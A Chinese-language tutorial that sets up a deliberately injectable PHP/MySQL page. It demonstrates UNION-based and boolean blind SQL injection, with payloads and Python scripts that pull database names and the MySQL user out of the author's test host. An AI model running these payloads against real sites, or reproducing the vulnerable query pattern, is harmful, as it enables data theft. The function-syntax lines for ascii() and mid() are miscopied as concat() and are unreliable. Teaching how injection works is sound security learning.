SQLI
我们知道SQLI是WEB中常见的一个安全漏洞,自动化的SQLI脚本尤为重要,为此我们简单了构建了一个基于PHP+MYSQL的SQLI漏洞
<?php $id = $_GET["id"]; $con = mysql_connect("localhost","root",""); mysql_select_db("test", $con); $sql = "SELECT text FROM test where id='".$id."'"; $result = mysql_query($sql); while($row = mysql_fetch_array($result)){ echo '<p>sql:'.$row['text'].'</p>'; echo " "; } mysql_close($con);
其中id参数是存在sqli的,此处甚至可以进行联合查询,因为这里循环输出了我们的查询结果集,我们可以看一下当我们访问我们的脚本
https://test.kolue.com/sqli_test_linzhang.php?id=1 ==>> sql:test1 https://test.kolue.com/sqli_test_linzhang.php?id=2 ==>> sql:test2 https://test.kolue.com/sqli_test_linzhang.php?id=3 ==>> sql:test3 https://test.kolue.com/sqli_test_linzhang.php?id=1' or 'a'='a ==>> sql:test1 sql:test2 sql:test3

因为当我们构造语句 ' or 'a'='a的时候,实际上执行的查询操作是
SELECT text FROM test where id= ' 1' or 'a'='a '
就把所有的结果都给查询出来了。
1.联合查询
对于联合查询,无非就是可以在语句后 union select 可以直接构造一个查询语句查询出我们想要的数据,这也是为什么当你使用SQLMAP进行注入的时候,union注射总是能一下子将结果查询出来的原因,对此我们一般分成三个步骤。
查询所有的数据库名----->>>查询想查询的数据库的所有表名----->>>查询想查询表的所有内容
在MYSQL中有一个名为 infomation_schema 系统自带数据库,确切的说这是一个数据库,而我们要找的信息也可以在这个数据库中寻找,为此我们理清一下这个数据库中的关键表。
| 表名 | 说明 |
| SCHEMATA | 提供了当前MYSQL实例中所有数据库信息 |
| TABLES | 提供了数据库中表的信息,提供了表属于那个schema |
| COLUMNS | 提供了表中的列信息 |
| USER_PRIVILEGES | 提供了用户的权限信息 |
那我们具体来看一下SCHEMATA表:

可以看到数据库的名称在SCHEMA_NAME列中显示,那么我们就可以很好的构造这个查询数据库的语句
union select SCHEMA_NAME from information_schema.SCHEMATA
如果放到这个注入点,那么我们构造的语句就是
1 ' union select SCHEMA_NAME from information_schema.SCHEMATA #
也就是最后执行的结果会是
SELECT text FROM test where id= '1 ' union select SCHEMA_NAME from information_schema.SCHEMATA # ‘

可以看到我们成功的查询出了所有的数据库名,因为循环输出结果集的缘故。
那么我们就可以通过脚本来获取这些信息。不过有一个问题就是,我们要获取的只是所有的数据库名,不需要无关的数据,比如上图中的"sql:"。我们知道很多时候union select的数据会出现在HTML的随机位置,甚至在标签中,那么我们去掉不必要的数据,如何获取我们所要的数据呢。
在这个例子中,我们只需要正则匹配sql:以后的字符串就可以了,但是在各种情况下,这一定是不适用的,所以我们可以用MYSQL的解决方案---------函数concat
函数concat()
1、功能:将多个字符串连接成一个字符串。
2、语法:concat(str1, str2,...)
返回结果为连接参数产生的字符串,如果有任何一个参数为null,则返回值为null。
因此我们可以使用concat()在函数前后增加上我们的标识符,然后通过正则匹配出我们的字符
SELECT text FROM test where id= '1 ' union select concat('xsseng',SCHEMA_NAME,'xsseng') from information_schema.SCHEMATA # ‘

为此我们可以写一个脚本匹配出这些字符串,当然脚本中我的标识符是<sqli>标签
import requests import re r = requests.get("https://test.kolue.com/sqli_test_linzhang.php?id=1' union select concat("<sqli>",SCHEMA_NAME,"</sqli>") from information_schema.schemata%23") print('网页的响应内容是:'+str(r.text)) rcode = str(r.text) a = re.findall('<sqli>(.+)</sqli>',rcode,flags=0) print(a)
运行结果如下

可以看到通过标识符和正则匹配我们将网页响应的内容中我们需要的数据单独提取了出来
2.盲注
”在盲注的世界中分为布尔盲注和时间盲注,所谓13注布尔,24注时间,只要你注的对,我都给你出数据
如果在一个注入点,无法使用联合查询,那么我们就可以使用盲注来完成数据的注出,但是这种方式在时间上会更慢一些,首先了解两个函数
函数ascii()
1、功能:返回字符串str的最左面字符的ASCII代码值
2、语法:concat(str)
如果str是空字符串,返回0。如果str是NULL,返回NULL
函数mid()
1、功能:用于得到一个字符串的一部分。
2、语法:concat(str,start number,lenght)
这个函数被MySQL支持,但不被MS SQL Server和Oracle支持。在SQL Server, Oracle 数据库中,我们可以使用 SQL SUBSTRING函数或者 SQL SUBSTR函数作为替代。
通过这两个函数,我们可以将特定的字符串的特定位数的ASCII码与一个数字做比较,从而确定它的值是多少,比如
and ascii(mid(user(),1,1)) = 113 为假
and ascii(mid(user(),1,1)) = 114 为真
那么我们就可以确认他的ascii码为114,也就是当前用户的用户名首字符为 r
其次我们还需要搞清楚,为真和为假的区别,用来写脚本数据。经过测试我这一处注入点为真的情况下返回正常内容,为假的话html返回值为空。
那么我们可以写一个脚本来注入出数据库中的用户名
import requests import re import random payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.') user = '' break_flag = False for i in range(1,25): for payload in payloads: conn = "https://test.kolue.com/sqli_test_linzhang.php?id=1" s = "' and ascii(mid((user()),%s,1))=%s%%23" % (i,ord(payload)) r = requests.get(conn+s) if len(r.text) != 0: user += payload print(' scan in progress :'+user) break else: print('.',end='') if payload == '.': break_flag = True break if break_flag == True: break print(' Mysql user is '+user)
以下是执行结果

其中break_flag用于节约时间挑出顶层循环,payloads中没有大写的A-Z,正常情况下是需要添加。
那么怎么注入具体的数据呢,我们可以在上诉语句中,直接添加一个查询比如
and ascii(mid((select SCHEMA_NAME from information_schema.SCHEMATA),1,1)) = 97

但是再此处的返回数据是多行的,所以我们可以增加limit来限定每次只取出一个内容进行对比,于是我们就可以写出如下脚本

import requests import re import random payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.') user = '' break_flag = False for i in range(1,25): for payload in payloads: conn = "https://test.kolue.com/sqli_test_linzhang.php?id=1" s = "' and ascii(mid((select SCHEMA_NAME from information_schema.SCHEMATA limit 1),%s,1))=%s%%23" % (i,ord(payload)) r = requests.get(conn+s) if len(r.text) != 0: user += payload print(' scan in progress :'+user) break else: print('.',end='') if payload == '.': break_flag = True break if break_flag == True: break print(' Mysql data is '+user)
我们可以看一下执行结果:

可以看到我们把数据库名给注出来了。